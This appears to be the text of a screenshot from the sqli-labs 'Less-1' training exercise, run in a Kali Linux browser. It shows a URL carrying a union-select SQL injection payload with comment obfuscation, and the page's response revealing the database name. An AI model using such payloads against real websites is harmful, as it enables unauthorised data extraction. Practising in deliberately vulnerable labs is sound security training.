 Less-1 **Error Based- String
test.com/sqli-labs/Less-1/?id=-1%27%20union/*%!q*/select%201,2,database/*%!q*/()--+-
120%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:security